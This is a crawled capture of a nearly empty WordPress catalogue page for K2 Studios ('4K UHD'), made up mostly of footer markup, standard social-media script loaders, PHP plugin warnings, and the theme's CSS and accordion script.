<b>Warning</b>:  Illegal string offset 'parent' in <b>/srv/hosting/k2communications.com/www/htdocs/wp-content/plugins/advanced-custom-fields-pro/api/api-field.php</b> on line <b>897</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/srv/hosting/k2communications.com/www/htdocs/wp-content/plugins/advanced-custom-fields-pro/api/api-field.php</b> on line <b>901</b><br />
: 4K UHD
		
		</h1>
	</div>
</section>



<div id="main" class="main">
	<div class="container">
		<section id="content" class="content">
						
						<div id="post-504" class="post-504 page type-page status-publish hentry">
				<div class="page-content">
									</div>
			</div>
			
					</section>
				<div class="clear"></div>
	</div>
	
	<div class="container">
			</div>
	
		
					
</div>

						
			<section id="subfooter" class="subfooter">
	<div class="container">
		<div class="row"><div class="column col3 "><div class="subfooter-column"><div id="search-4" class="widget widget_search"><div class="widget-title heading">Search</div><form role="search" method="get" id="searchform" class="searchform" action="https://catalogue.k2communications.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div></div><div class="column col3 "><div class="subfooter-column"><div id="ctwg-social-3" class="widget ctwg-social"><div class="widget-title heading">Social</div>		<div class="ctwg-social" id="ctwg-social-3">
									<a class="ctwg-social-link ctwg-social-facebook" href="https://www.facebook.com/k2studiosfilms" title="Facebook">
				<span class="ctwg-social-icon"></span>
			</a>
									<a class="ctwg-social-link ctwg-social-twitter" href="https://twitter.com/k2studiosfilms" title="Twitter">
				<span class="ctwg-social-icon"></span>
			</a>
															<a class="ctwg-social-link ctwg-social-youtube" href="https://www.youtube.com/c/K2Studios/videos" title="YouTube">
				<span class="ctwg-social-icon"></span>
			</a>
																				</div>
		</div></div></div><div class="column col3 "><div class="subfooter-column"><div id="pages-3" class="widget widget_pages"><div class="widget-title heading">K2</div>		<ul>
			<li class="page_item page-item-28"><a href="https://catalogue.k2communications.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-717"><a href="https://catalogue.k2communications.com/film-studio/">Film Studio</a></li>
		</ul>
		</div></div></div></div><div class="clear"></div>	</div>
</section>			
						<footer id="footer" class="footer secondary-color-bg dark">
				<div class="container">
					<div class="footer-content">&copy; K2 Studios 2025. </div>				</div>
			</footer>
						<div class="clear"></div>
		</div><!-- wrapper -->
			</div><!-- outer -->
			<!--facebook like and share js -->                   
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
			<!--google share and  like and e js -->
		<script type="text/javascript">
			window.___gcfg = {
			  lang: 'en_US'
			};
			(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			})();
		</script>
	
        <!-- google share -->
        <script type="text/javascript">
            (function() {
                var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
                po.src = 'https://apis.google.com/js/platform.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
            })();
        </script>
        		<!--pinit js -->
		<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
			<!-- twitter JS End -->
		<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>	
	     	<script>
	    jQuery( document ).scroll(function( $ )
		{
	    	var y = jQuery(this).scrollTop();
	      	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))
			{	 
	       		if(jQuery(window).scrollTop() + jQuery(window).height() >= jQuery(document).height()-100)
				{
				  jQuery('.sfsi_plus_outr_div').css({'z-index':'9996',opacity:1,top:jQuery(window).scrollTop()+"px",position:"absolute"});
				  jQuery('.sfsi_plus_outr_div').fadeIn(200);
				  jQuery('.sfsi_plus_FrntInner').fadeIn(200);
	       		}
	       		else
				{
				   jQuery('.sfsi_plus_outr_div').fadeOut();
				   jQuery('.sfsi_plus_FrntInner').fadeOut();
 			    }
	    	}
	  		else
			{
	       		if(jQuery(window).scrollTop() + jQuery(window).height() >= jQuery(document).height()-3)
				{
			        jQuery('.sfsi_plus_outr_div').css({'z-index':'9996',opacity:1,top:jQuery(window).scrollTop()+200+"px",position:"absolute"});
	        		jQuery('.sfsi_plus_outr_div').fadeIn(200);
					jQuery('.sfsi_plus_FrntInner').fadeIn(200);
	    		}
	  			else
				{
				    jQuery('.sfsi_plus_outr_div').fadeOut();
	      			jQuery('.sfsi_plus_FrntInner').fadeOut();
	       		}
	 		} 
		});
     </script>
     <div id="menu-mobile-close" class="menu-mobile-close menu-mobile-toggle"></div><ul id="menu-mobile" class="menu-mobile"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-normal"><a href="https://catalogue.k2communications.com/catalogue/"><span class="menu-link"><span class="menu-title">Catalogue</span></span></a></li>
<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-normal"><a href="https://catalogue.k2communications.com/film-studio/"><span class="menu-link"><span class="menu-title">Film Studio</span></span></a></li>
</ul><link rel='stylesheet' id='cpotheme-font-open-sans:700-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A700&#038;ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-font-open-sans:300-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300&#038;ver=4.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=4.7.1'></script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/jquery.shuffle.min.js?ver=4.7.1'></script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/random-shuffle-min.js?ver=4.7.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/catalogue.k2communications.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/catalogue.k2communications.com\/wp-content\/plugins\/ultimate-social-media-plus\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=4.7.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/catalogue.k2communications.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/catalogue.k2communications.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/catalogue.k2communications.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-content/plugins/wp-lightbox-2/wp-lightbox-2.min.js?ver=1.3.4.1'></script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-content/plugins/cpo-shortcodes-master/scripts/shortcodes-toggles.js?ver=4.7.1'></script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-includes/js/comment-reply.min.js?ver=4.7.1'></script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-content/themes/brilliance_pro/core/scripts/core.js?ver=4.7.1'></script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-includes/js/wp-embed.min.js?ver=4.7.1'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://catalogue.k2communications.com/wp-content/themes/brilliance_pro-child/style.css?ver=1.0.0
body_size: 7299
content:
/*
 Theme Name:   Brilliance Pro Child
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Brilliance Pro Child Theme
 Author:       Aron Black
 Author URI:   http://aronblack.com
 Template:     brilliance_pro
 Version:      1.0.0
*/


@charset "UTF-8";
/* CSS Document */
.video {	
	margin: 0 100px 20px;
	}
	
	@media (max-width: 500px) {
	.video {	
	margin: 0 0 40px;
	}
}
	
.features{
	min-height: 530px;
}
.column.col3:after{
	content: ' ';
	clear: both;
	display: block;
}
#services .container{
	height: 600px;
}
a.menu-item {color: #aaa;}
ul.sub-menu li a.menu-item {color: #666!important;}
ul.sub-menu li ul.sub-menu li a.menu-item {color: black!important;}

a.menu-item.menu-item-active {color: #eace17;}
a.menu-item a.menu-item.menu-item-active {color: #eace17;}
.single-k2_film ul {margin-left: 10px;}

    .menu-portfolio .menu-item {font-size: 15px;padding: 0 0 12px 0;}
.menu-secondary {
	position: relative;
	display: inline-block;
	width: 100%;
margin: 0 auto 40px auto;
overflow: visible;
}
.menu-secondary a {
display: block;
padding: 12px 0 0 0;
font-size: inherit;
/*font-weight:100;*/
color: #003d79;
white-space: nowrap;

}
.menu-secondary ul#menu-menu-principal li {
	display: inline-block;
	font-size: inherit;
	text-align: left;
	transition: all 0.35s ease;
}
.sub-menu {
	position: absolute;
	left: 0;
	right: 0;
	margin: 10px auto 0;
	min-height: 30px;
	border: 1px solid white;
	display: none;
	overflow: hidden;
	height: auto;
	width:100%;
	font-size: 0.95em !important;
	text-align: center;
	background-color: #fff;
	box-shadow: 3 3 3 3 #666666;
	transition: all 0.35s ease;
	top: 15px;
}

.menu-secondary li:hover > .sub-menu {
display: block;
height: 3.2em;
transition: all 0.35s ease;}

.menu-portfolio .menu-item {border: 0px solid #eee;}

body.single-post #breadcrumbs {display: none}

#breadcrumbs{
list-style: none;
margin: 0;
padding: 12px 0 0 0;
text-align: right
}
  
#breadcrumbs li{
    display:inline-block;
    vertical-align:middle;
    margin:0 3px;
}
  
#breadcrumbs .separator{
    font-size:18px;
    font-weight:100;
    color:#ccc;
}

.film-cats ul li {display: inline;margin: 5px 0;}
.film-cats ul li:before  {content: "";}
.film-cats ul li:after  {content: ">";}
.film-cats ul li:last-child:after  {content: "";}

.film-cats ul.children {display: inline-block;}
.film-cats ul.children:before {content: ">";}
.navcrumb {text-align: right}
.navcrumb ul li {list-style: none;}


/* Catalogue */

#the_clicker{
	float: right;
	margin: -100px auto 25px;
	text-align: right;
	position: relative;
	z-index: 99;
}
#the_clicker img{
	max-height: 28px;
	width: auto;
	opacity: 1;
	transition: all .5s ease;
	cursor: pointer;
}
#the_clicker img:hover{
	opacity: 0.5 !important;
	transition: all .5s ease;
}
#the_clicker img.display_format_rows{
	transition: all .5s ease;
}
#the_clicker img.list_style.display_format_rows,
#the_clicker img.grid_style{
	display: none;
}
#the_clicker img.list_style,
#the_clicker img.grid_style.display_format_rows{
	display: inline-block;
}

#portfolio{
	display: none;
}

#portfolio:after{
	content: ' ';
	clear: both;
	display: block;
}
#portfolio .container{
	max-width: 100%;
	transition: all .5s ease;
}
#portfolio.display_format_rows .container{
	max-width: 1180px;
	transition: all .5s ease;
} 


#portfolio .the_header,
#portfolio .the_title,
#portfolio .the_release_year,
#portfolio .the_runtime,
#portfolio .the_synopsis{
	display: none;
	text-align: center;
}
#portfolio.display_format_rows .portfolio-item:hover .portfolio-item-overlay{
	display: none;
}
#portfolio .column-fit.col5:last-child:after{
	content: ' ';
	clear: both;
	display: block;
}


#portfolio.display_format_rows .row{
	display: unset;
	width: 100%;
}
#portfolio.display_format_rows .the_grid{
	display: table;
}
#portfolio.display_format_rows .the_grid:after{
	content: ' ';
	clear: both;
	display: block;
}
#portfolio.display_format_rows .the_header,
#portfolio.display_format_rows .column-fit{
	float: none;
	display: table-row-group;
	width: 100%;
}
#portfolio.display_format_rows .the_header,
#portfolio.display_format_rows .portfolio-item {
/*#portfolio.display_format_rows .row,*/
	float: none;
	display: table-row;
	width: 100%;
}
#portfolio.display_format_rows .the_header div,
#portfolio.display_format_rows .col_thumbnail,
#portfolio.display_format_rows .col_title,
#portfolio.display_format_rows .col_year,
#portfolio.display_format_rows .col_runtime,
#portfolio.display_format_rows .col_synopsis{
	display: table-cell;
	padding: 10px;
	border-bottom: 1px solid #ddd;
	vertical-align: middle;
	line-height: 1.25em;
}
#portfolio.display_format_rows .the_header div{
	font-weight: bold;
}
#portfolio.display_format_rows .col_thumbnail,
#portfolio.display_format_rows .col_title,
#portfolio.display_format_rows .col_year,
#portfolio.display_format_rows .col_runtime{
	width: 10%;
}
.pagination{
	clear: both;
	display: block;
	padding: 25px 0;
}


.ctsc-slideshow-slide{
	/*display: inline-block !important;
	visibility: visible !important;
	width: 50%;
	text-align: center;
	*/
}


/*
	thumbnail_list
*/
#thumbnail_list_wrapper{
	position:relative;
	margin:0 auto 70px;
	width:auto;
	overflow:hidden;
}
#thumbnail_list:before{
}

.thumbclicker{
}
#thumbnail_list_wrapper .thumb-previous,
#thumbnail_list_wrapper .thumb-next{
	position:absolute;
    z-index:999;
	top:0;
	height:100%;
	width:30px;
	border-radius:0;
	background-color:#fff;
	background-color:rgba(255,255,255,0.75);
	cursor:pointer;
}
#thumbnail_list_wrapper .thumb-previous{
	left:0;
}
#thumbnail_list_wrapper .thumb-next{
	right:0;
}
#thumbnail_list_wrapper .thumb-previous:before,
#thumbnail_list_wrapper .thumb-next:before{
	position:absolute;
    z-index:999;
    top:45%;
	font-size:30px;
	color:#9a9a9a !important;
}


#thumbnail_list_wrapper .previous:before{
	left:0;
}
#thumbnail_list_wrapper .next:before{
	right:0;
}
#thumbnail_list{
	position:relative;
	clear:both;
	display:block;
	margin:0;
	padding:0;
	width:auto;
	white-space: nowrap;
}
#thumbnail_list.no_scroll{
	width:100%;
}

#thumbnail_list li{
	overflow:hidden;
	display:inline-block;
	margin:0 3px;
	padding:0;
}
#thumbnail_list a,
#thumbnail_list li a{
	display:block;
}

@media (max-width: 1000px) {
  .sub-menu {
    display: none;
  }
  .menu-secondary li:hover > .sub-menu {display: none}
  .menu-secondary {margin: 0 auto 10px auto;}
}
@media (max-width: 800px) {
	.portfolio-item{
		clear: both;
		display: block;
		width: 100%;
	}
	#portfolio .column-fit.col5{ 
		float: none;
		width: 100%;
	}
	#portfolio.display_format_rows .the_header div,
	#portfolio.display_format_rows .col_thumbnail,
	#portfolio.display_format_rows .col_title,
	#portfolio.display_format_rows .col_year,
	#portfolio.display_format_rows .col_runtime,
	#portfolio.display_format_rows .col_synopsis{
		vertical-align: top;
	}
}

@media (max-width: 600px) {
	#the_clicker{
		display: none;
	}
	#thumbnail_list li {
	max-width: 23%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://catalogue.k2communications.com/wp-content/themes/brilliance_pro-child/style.css?ver=4.7.1
body_size: 7299
content:
/*
 Theme Name:   Brilliance Pro Child
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Brilliance Pro Child Theme
 Author:       Aron Black
 Author URI:   http://aronblack.com
 Template:     brilliance_pro
 Version:      1.0.0
*/


@charset "UTF-8";
/* CSS Document */
.video {	
	margin: 0 100px 20px;
	}
	
	@media (max-width: 500px) {
	.video {	
	margin: 0 0 40px;
	}
}
	
.features{
	min-height: 530px;
}
.column.col3:after{
	content: ' ';
	clear: both;
	display: block;
}
#services .container{
	height: 600px;
}
a.menu-item {color: #aaa;}
ul.sub-menu li a.menu-item {color: #666!important;}
ul.sub-menu li ul.sub-menu li a.menu-item {color: black!important;}

a.menu-item.menu-item-active {color: #eace17;}
a.menu-item a.menu-item.menu-item-active {color: #eace17;}
.single-k2_film ul {margin-left: 10px;}

    .menu-portfolio .menu-item {font-size: 15px;padding: 0 0 12px 0;}
.menu-secondary {
	position: relative;
	display: inline-block;
	width: 100%;
margin: 0 auto 40px auto;
overflow: visible;
}
.menu-secondary a {
display: block;
padding: 12px 0 0 0;
font-size: inherit;
/*font-weight:100;*/
color: #003d79;
white-space: nowrap;

}
.menu-secondary ul#menu-menu-principal li {
	display: inline-block;
	font-size: inherit;
	text-align: left;
	transition: all 0.35s ease;
}
.sub-menu {
	position: absolute;
	left: 0;
	right: 0;
	margin: 10px auto 0;
	min-height: 30px;
	border: 1px solid white;
	display: none;
	overflow: hidden;
	height: auto;
	width:100%;
	font-size: 0.95em !important;
	text-align: center;
	background-color: #fff;
	box-shadow: 3 3 3 3 #666666;
	transition: all 0.35s ease;
	top: 15px;
}

.menu-secondary li:hover > .sub-menu {
display: block;
height: 3.2em;
transition: all 0.35s ease;}

.menu-portfolio .menu-item {border: 0px solid #eee;}

body.single-post #breadcrumbs {display: none}

#breadcrumbs{
list-style: none;
margin: 0;
padding: 12px 0 0 0;
text-align: right
}
  
#breadcrumbs li{
    display:inline-block;
    vertical-align:middle;
    margin:0 3px;
}
  
#breadcrumbs .separator{
    font-size:18px;
    font-weight:100;
    color:#ccc;
}

.film-cats ul li {display: inline;margin: 5px 0;}
.film-cats ul li:before  {content: "";}
.film-cats ul li:after  {content: ">";}
.film-cats ul li:last-child:after  {content: "";}

.film-cats ul.children {display: inline-block;}
.film-cats ul.children:before {content: ">";}
.navcrumb {text-align: right}
.navcrumb ul li {list-style: none;}


/* Catalogue */

#the_clicker{
	float: right;
	margin: -100px auto 25px;
	text-align: right;
	position: relative;
	z-index: 99;
}
#the_clicker img{
	max-height: 28px;
	width: auto;
	opacity: 1;
	transition: all .5s ease;
	cursor: pointer;
}
#the_clicker img:hover{
	opacity: 0.5 !important;
	transition: all .5s ease;
}
#the_clicker img.display_format_rows{
	transition: all .5s ease;
}
#the_clicker img.list_style.display_format_rows,
#the_clicker img.grid_style{
	display: none;
}
#the_clicker img.list_style,
#the_clicker img.grid_style.display_format_rows{
	display: inline-block;
}

#portfolio{
	display: none;
}

#portfolio:after{
	content: ' ';
	clear: both;
	display: block;
}
#portfolio .container{
	max-width: 100%;
	transition: all .5s ease;
}
#portfolio.display_format_rows .container{
	max-width: 1180px;
	transition: all .5s ease;
} 


#portfolio .the_header,
#portfolio .the_title,
#portfolio .the_release_year,
#portfolio .the_runtime,
#portfolio .the_synopsis{
	display: none;
	text-align: center;
}
#portfolio.display_format_rows .portfolio-item:hover .portfolio-item-overlay{
	display: none;
}
#portfolio .column-fit.col5:last-child:after{
	content: ' ';
	clear: both;
	display: block;
}


#portfolio.display_format_rows .row{
	display: unset;
	width: 100%;
}
#portfolio.display_format_rows .the_grid{
	display: table;
}
#portfolio.display_format_rows .the_grid:after{
	content: ' ';
	clear: both;
	display: block;
}
#portfolio.display_format_rows .the_header,
#portfolio.display_format_rows .column-fit{
	float: none;
	display: table-row-group;
	width: 100%;
}
#portfolio.display_format_rows .the_header,
#portfolio.display_format_rows .portfolio-item {
/*#portfolio.display_format_rows .row,*/
	float: none;
	display: table-row;
	width: 100%;
}
#portfolio.display_format_rows .the_header div,
#portfolio.display_format_rows .col_thumbnail,
#portfolio.display_format_rows .col_title,
#portfolio.display_format_rows .col_year,
#portfolio.display_format_rows .col_runtime,
#portfolio.display_format_rows .col_synopsis{
	display: table-cell;
	padding: 10px;
	border-bottom: 1px solid #ddd;
	vertical-align: middle;
	line-height: 1.25em;
}
#portfolio.display_format_rows .the_header div{
	font-weight: bold;
}
#portfolio.display_format_rows .col_thumbnail,
#portfolio.display_format_rows .col_title,
#portfolio.display_format_rows .col_year,
#portfolio.display_format_rows .col_runtime{
	width: 10%;
}
.pagination{
	clear: both;
	display: block;
	padding: 25px 0;
}


.ctsc-slideshow-slide{
	/*display: inline-block !important;
	visibility: visible !important;
	width: 50%;
	text-align: center;
	*/
}


/*
	thumbnail_list
*/
#thumbnail_list_wrapper{
	position:relative;
	margin:0 auto 70px;
	width:auto;
	overflow:hidden;
}
#thumbnail_list:before{
}

.thumbclicker{
}
#thumbnail_list_wrapper .thumb-previous,
#thumbnail_list_wrapper .thumb-next{
	position:absolute;
    z-index:999;
	top:0;
	height:100%;
	width:30px;
	border-radius:0;
	background-color:#fff;
	background-color:rgba(255,255,255,0.75);
	cursor:pointer;
}
#thumbnail_list_wrapper .thumb-previous{
	left:0;
}
#thumbnail_list_wrapper .thumb-next{
	right:0;
}
#thumbnail_list_wrapper .thumb-previous:before,
#thumbnail_list_wrapper .thumb-next:before{
	position:absolute;
    z-index:999;
    top:45%;
	font-size:30px;
	color:#9a9a9a !important;
}


#thumbnail_list_wrapper .previous:before{
	left:0;
}
#thumbnail_list_wrapper .next:before{
	right:0;
}
#thumbnail_list{
	position:relative;
	clear:both;
	display:block;
	margin:0;
	padding:0;
	width:auto;
	white-space: nowrap;
}
#thumbnail_list.no_scroll{
	width:100%;
}

#thumbnail_list li{
	overflow:hidden;
	display:inline-block;
	margin:0 3px;
	padding:0;
}
#thumbnail_list a,
#thumbnail_list li a{
	display:block;
}

@media (max-width: 1000px) {
  .sub-menu {
    display: none;
  }
  .menu-secondary li:hover > .sub-menu {display: none}
  .menu-secondary {margin: 0 auto 10px auto;}
}
@media (max-width: 800px) {
	.portfolio-item{
		clear: both;
		display: block;
		width: 100%;
	}
	#portfolio .column-fit.col5{ 
		float: none;
		width: 100%;
	}
	#portfolio.display_format_rows .the_header div,
	#portfolio.display_format_rows .col_thumbnail,
	#portfolio.display_format_rows .col_title,
	#portfolio.display_format_rows .col_year,
	#portfolio.display_format_rows .col_runtime,
	#portfolio.display_format_rows .col_synopsis{
		vertical-align: top;
	}
}

@media (max-width: 600px) {
	#the_clicker{
		display: none;
	}
	#thumbnail_list li {
	max-width: 23%;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://catalogue.k2communications.com/wp-content/plugins/cpo-shortcodes-master/scripts/shortcodes-toggles.js?ver=4.7.1
body_size: 1038
content:
jQuery(document).ready(function(){
   //Accordions
	if(jQuery('.ctsc-accordion').length){
		jQuery('.ctsc-accordion').each(function(){
			var accordion = jQuery(this);
			
			accordion.find('.ctsc-accordion-title').on("click touchstart", function(e){
				//Get accordion group, close all others with the same group
				var accordion_group = accordion.data('group');
				if(accordion_group){
					jQuery('.ctsc-accordion[data-group=' + accordion_group + ']').find('.ctsc-accordion-content').slideUp(300);
					jQuery('.ctsc-accordion[data-group=' + accordion_group + ']').removeClass('ctsc-accordion-open');
				}
				if(!accordion.find('.ctsc-accordion-content').is(':visible')){
					accordion.find('.ctsc-accordion-content').slideDown(300);
					accordion.addClass('ctsc-accordion-open');
				}else{
					accordion.find('.ctsc-accordion-content').slideUp(300);
					accordion.removeClass('ctsc-accordion-open');				
				}
				e.preventDefault(); 
			});
		});
	}
	
	//Tabs
	jQuery('.ctsc-tablist').tabs();
});